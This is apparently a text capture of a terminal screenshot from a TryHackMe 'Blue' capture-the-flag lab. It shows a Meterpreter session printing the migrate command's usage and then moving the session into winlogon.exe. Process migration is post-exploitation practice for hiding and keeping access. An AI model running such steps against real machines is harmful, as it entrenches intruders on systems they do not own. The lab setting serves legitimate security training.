 john@xps15: ~/thm/blue
En
(100%)
meterpreter > migrate
Usage: migrate <<pid> | -P <pid> | -N <name>> [-t timeout]
Migrates the server instance to another process.
NOTE: Any open channels or other dynamic state will be lost.
meterpreter > migrate -N winlogon.exe
[*] Migrating from 1020 to 648...